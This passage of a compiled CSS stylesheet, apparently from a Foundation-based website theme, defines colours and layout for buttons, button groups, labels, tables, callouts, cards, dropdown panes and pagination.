.button.hollow.success, header.page-header .header-buttons-wrapper .button.success, .button.hollow.success.disabled, header.page-header .header-buttons-wrapper .button.success.disabled, .button.hollow.success[disabled], header.page-header .header-buttons-wrapper .button.success[disabled], .button.hollow.success.disabled:hover, header.page-header .header-buttons-wrapper .button.success.disabled:hover, .button.hollow.success[disabled]:hover, header.page-header .header-buttons-wrapper .button.success[disabled]:hover, .button.hollow.success.disabled:focus, header.page-header .header-buttons-wrapper .button.success.disabled:focus, .button.hollow.success[disabled]:focus, header.page-header .header-buttons-wrapper .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, header.page-header .header-buttons-wrapper .button.success:hover, .button.hollow.success:focus, header.page-header .header-buttons-wrapper .button.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, header.page-header .header-buttons-wrapper .button.warning, .button.hollow.warning.disabled, header.page-header .header-buttons-wrapper .button.warning.disabled, .button.hollow.warning[disabled], header.page-header .header-buttons-wrapper .button.warning[disabled], .button.hollow.warning.disabled:hover, header.page-header .header-buttons-wrapper .button.warning.disabled:hover, .button.hollow.warning[disabled]:hover, header.page-header .header-buttons-wrapper .button.warning[disabled]:hover, .button.hollow.warning.disabled:focus, header.page-header .header-buttons-wrapper .button.warning.disabled:focus, .button.hollow.warning[disabled]:focus, header.page-header .header-buttons-wrapper .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, header.page-header .header-buttons-wrapper .button.warning:hover, .button.hollow.warning:focus, header.page-header .header-buttons-wrapper .button.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, header.page-header .header-buttons-wrapper .button.alert, .button.hollow.alert.disabled, header.page-header .header-buttons-wrapper .button.alert.disabled, .button.hollow.alert[disabled], header.page-header .header-buttons-wrapper .button.alert[disabled], .button.hollow.alert.disabled:hover, header.page-header .header-buttons-wrapper .button.alert.disabled:hover, .button.hollow.alert[disabled]:hover, header.page-header .header-buttons-wrapper .button.alert[disabled]:hover, .button.hollow.alert.disabled:focus, header.page-header .header-buttons-wrapper .button.alert.disabled:focus, .button.hollow.alert[disabled]:focus, header.page-header .header-buttons-wrapper .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, header.page-header .header-buttons-wrapper .button.alert:hover, .button.hollow.alert:focus, header.page-header .header-buttons-wrapper .button.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #118752; }

.button.clear:hover, .button.clear:focus { color: #094429; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #255C80; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #132e40; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #118752; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #094429; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, header.page-header .header-buttons-wrapper .button.dropdown::after, .button.dropdown.clear::after { border-top-color: #118752; }

.button.dropdown.hollow.primary::after, header.page-header .header-buttons-wrapper .button.dropdown.primary::after, .button.dropdown.clear.primary::after { border-top-color: #255C80; }

.button.dropdown.hollow.secondary::after, header.page-header .header-buttons-wrapper .button.dropdown.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #118752; }

.button.dropdown.hollow.success::after, header.page-header .header-buttons-wrapper .button.dropdown.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, header.page-header .header-buttons-wrapper .button.dropdown.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, header.page-header .header-buttons-wrapper .button.dropdown.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #255C80; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #1e4a66; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #118752; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #0e6c42; color: #fff; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #002222; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #002222; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #002222; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #002222; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, header.page-header .header-buttons-wrapper .button-group.button .button, .button-group.hollow .button:hover, header.page-header .header-buttons-wrapper .button-group.button .button:hover, .button-group.hollow .button:focus, header.page-header .header-buttons-wrapper .button-group.button .button:focus, .button-group.hollow .button.disabled, header.page-header .header-buttons-wrapper .button-group.button .button.disabled, .button-group.hollow .button.disabled:hover, header.page-header .header-buttons-wrapper .button-group.button .button.disabled:hover, .button-group.hollow .button.disabled:focus, header.page-header .header-buttons-wrapper .button-group.button .button.disabled:focus, .button-group.hollow .button[disabled], header.page-header .header-buttons-wrapper .button-group.button .button[disabled], .button-group.hollow .button[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.button .button[disabled]:hover, .button-group.hollow .button[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.button .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, header.page-header .header-buttons-wrapper .button-group.button .button, .button-group.hollow .button.disabled, header.page-header .header-buttons-wrapper .button-group.button .button.disabled, .button-group.hollow .button[disabled], header.page-header .header-buttons-wrapper .button-group.button .button[disabled], .button-group.hollow .button.disabled:hover, header.page-header .header-buttons-wrapper .button-group.button .button.disabled:hover, .button-group.hollow .button[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.button .button[disabled]:hover, .button-group.hollow .button.disabled:focus, header.page-header .header-buttons-wrapper .button-group.button .button.disabled:focus, .button-group.hollow .button[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.button .button[disabled]:focus { border: 1px solid #118752; color: #118752; }

.button-group.hollow .button:hover, header.page-header .header-buttons-wrapper .button-group.button .button:hover, .button-group.hollow .button:focus, header.page-header .header-buttons-wrapper .button-group.button .button:focus { border-color: #094429; color: #094429; }

.button-group.hollow.primary .button, header.page-header .header-buttons-wrapper .button-group.primary.button .button, .button-group.hollow.primary .button.disabled, header.page-header .header-buttons-wrapper .button-group.primary.button .button.disabled, .button-group.hollow.primary .button[disabled], header.page-header .header-buttons-wrapper .button-group.primary.button .button[disabled], .button-group.hollow.primary .button.disabled:hover, header.page-header .header-buttons-wrapper .button-group.primary.button .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.primary.button .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, header.page-header .header-buttons-wrapper .button-group.primary.button .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.primary.button .button[disabled]:focus, .button-group.hollow .button.primary, header.page-header .header-buttons-wrapper .button-group.button .button.primary, .button-group.hollow .button.primary.disabled, header.page-header .header-buttons-wrapper .button-group.button .button.primary.disabled, .button-group.hollow .button.primary[disabled], header.page-header .header-buttons-wrapper .button-group.button .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, header.page-header .header-buttons-wrapper .button-group.button .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.button .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, header.page-header .header-buttons-wrapper .button-group.button .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.button .button.primary[disabled]:focus { border: 1px solid #255C80; color: #255C80; }

.button-group.hollow.primary .button:hover, header.page-header .header-buttons-wrapper .button-group.primary.button .button:hover, .button-group.hollow.primary .button:focus, header.page-header .header-buttons-wrapper .button-group.primary.button .button:focus, .button-group.hollow .button.primary:hover, header.page-header .header-buttons-wrapper .button-group.button .button.primary:hover, .button-group.hollow .button.primary:focus, header.page-header .header-buttons-wrapper .button-group.button .button.primary:focus { border-color: #132e40; color: #132e40; }

.button-group.hollow.secondary .button, header.page-header .header-buttons-wrapper .button-group.secondary.button .button, .button-group.hollow.secondary .button.disabled, header.page-header .header-buttons-wrapper .button-group.secondary.button .button.disabled, .button-group.hollow.secondary .button[disabled], header.page-header .header-buttons-wrapper .button-group.secondary.button .button[disabled], .button-group.hollow.secondary .button.disabled:hover, header.page-header .header-buttons-wrapper .button-group.secondary.button .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.secondary.button .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, header.page-header .header-buttons-wrapper .button-group.secondary.button .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.secondary.button .button[disabled]:focus, .button-group.hollow .button.secondary, header.page-header .header-buttons-wrapper .button-group.button .button.secondary, .button-group.hollow .button.secondary.disabled, header.page-header .header-buttons-wrapper .button-group.button .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], header.page-header .header-buttons-wrapper .button-group.button .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, header.page-header .header-buttons-wrapper .button-group.button .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.button .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, header.page-header .header-buttons-wrapper .button-group.button .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.button .button.secondary[disabled]:focus { border: 1px solid #118752; color: #118752; }

.button-group.hollow.secondary .button:hover, header.page-header .header-buttons-wrapper .button-group.secondary.button .button:hover, .button-group.hollow.secondary .button:focus, header.page-header .header-buttons-wrapper .button-group.secondary.button .button:focus, .button-group.hollow .button.secondary:hover, header.page-header .header-buttons-wrapper .button-group.button .button.secondary:hover, .button-group.hollow .button.secondary:focus, header.page-header .header-buttons-wrapper .button-group.button .button.secondary:focus { border-color: #094429; color: #094429; }

.button-group.hollow.success .button, header.page-header .header-buttons-wrapper .button-group.success.button .button, .button-group.hollow.success .button.disabled, header.page-header .header-buttons-wrapper .button-group.success.button .button.disabled, .button-group.hollow.success .button[disabled], header.page-header .header-buttons-wrapper .button-group.success.button .button[disabled], .button-group.hollow.success .button.disabled:hover, header.page-header .header-buttons-wrapper .button-group.success.button .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.success.button .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, header.page-header .header-buttons-wrapper .button-group.success.button .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.success.button .button[disabled]:focus, .button-group.hollow .button.success, header.page-header .header-buttons-wrapper .button-group.button .button.success, .button-group.hollow .button.success.disabled, header.page-header .header-buttons-wrapper .button-group.button .button.success.disabled, .button-group.hollow .button.success[disabled], header.page-header .header-buttons-wrapper .button-group.button .button.success[disabled], .button-group.hollow .button.success.disabled:hover, header.page-header .header-buttons-wrapper .button-group.button .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.button .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, header.page-header .header-buttons-wrapper .button-group.button .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.button .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, header.page-header .header-buttons-wrapper .button-group.success.button .button:hover, .button-group.hollow.success .button:focus, header.page-header .header-buttons-wrapper .button-group.success.button .button:focus, .button-group.hollow .button.success:hover, header.page-header .header-buttons-wrapper .button-group.button .button.success:hover, .button-group.hollow .button.success:focus, header.page-header .header-buttons-wrapper .button-group.button .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, header.page-header .header-buttons-wrapper .button-group.warning.button .button, .button-group.hollow.warning .button.disabled, header.page-header .header-buttons-wrapper .button-group.warning.button .button.disabled, .button-group.hollow.warning .button[disabled], header.page-header .header-buttons-wrapper .button-group.warning.button .button[disabled], .button-group.hollow.warning .button.disabled:hover, header.page-header .header-buttons-wrapper .button-group.warning.button .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.warning.button .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, header.page-header .header-buttons-wrapper .button-group.warning.button .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.warning.button .button[disabled]:focus, .button-group.hollow .button.warning, header.page-header .header-buttons-wrapper .button-group.button .button.warning, .button-group.hollow .button.warning.disabled, header.page-header .header-buttons-wrapper .button-group.button .button.warning.disabled, .button-group.hollow .button.warning[disabled], header.page-header .header-buttons-wrapper .button-group.button .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, header.page-header .header-buttons-wrapper .button-group.button .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.button .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, header.page-header .header-buttons-wrapper .button-group.button .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.button .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, header.page-header .header-buttons-wrapper .button-group.warning.button .button:hover, .button-group.hollow.warning .button:focus, header.page-header .header-buttons-wrapper .button-group.warning.button .button:focus, .button-group.hollow .button.warning:hover, header.page-header .header-buttons-wrapper .button-group.button .button.warning:hover, .button-group.hollow .button.warning:focus, header.page-header .header-buttons-wrapper .button-group.button .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, header.page-header .header-buttons-wrapper .button-group.alert.button .button, .button-group.hollow.alert .button.disabled, header.page-header .header-buttons-wrapper .button-group.alert.button .button.disabled, .button-group.hollow.alert .button[disabled], header.page-header .header-buttons-wrapper .button-group.alert.button .button[disabled], .button-group.hollow.alert .button.disabled:hover, header.page-header .header-buttons-wrapper .button-group.alert.button .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.alert.button .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, header.page-header .header-buttons-wrapper .button-group.alert.button .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.alert.button .button[disabled]:focus, .button-group.hollow .button.alert, header.page-header .header-buttons-wrapper .button-group.button .button.alert, .button-group.hollow .button.alert.disabled, header.page-header .header-buttons-wrapper .button-group.button .button.alert.disabled, .button-group.hollow .button.alert[disabled], header.page-header .header-buttons-wrapper .button-group.button .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, header.page-header .header-buttons-wrapper .button-group.button .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, header.page-header .header-buttons-wrapper .button-group.button .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, header.page-header .header-buttons-wrapper .button-group.button .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus, header.page-header .header-buttons-wrapper .button-group.button .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, header.page-header .header-buttons-wrapper .button-group.alert.button .button:hover, .button-group.hollow.alert .button:focus, header.page-header .header-buttons-wrapper .button-group.alert.button .button:focus, .button-group.hollow .button.alert:hover, header.page-header .header-buttons-wrapper .button-group.button .button.alert:hover, .button-group.hollow .button.alert:focus, header.page-header .header-buttons-wrapper .button-group.button .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #118752; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #094429; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #255C80; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #132e40; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #118752; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #094429; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05556rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.close-button { position: absolute; z-index: 10; color: #333333; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #002222; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #255C80; color: #fff; }

.label.primary { background: #255C80; color: #fff; }

.label.secondary { background: #118752; color: #fff; }

.label.success { background: #3adb76; color: #002222; }

.label.warning { background: #ffae00; color: #002222; }

.label.alert { background: #cc4b37; color: #fff; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #002222; }

tfoot { background: #f2f2f2; color: #002222; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 34, 34, 0.25); border-radius: 0; background-color: white; color: #002222; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d7e8f3; color: #002222; }

.callout.secondary { background-color: #cff9e6; color: #002222; }

.callout.success { background-color: #e1faea; color: #002222; }

.callout.warning { background-color: #fff3d9; color: #002222; }

.callout.alert { background-color: #f7e4e1; color: #002222; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #F7F7F7; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #002222; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F7F7F7; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #002222; }

.pagination a:hover, .pagination button:hover { background: #F7F7F7; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #255C80; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

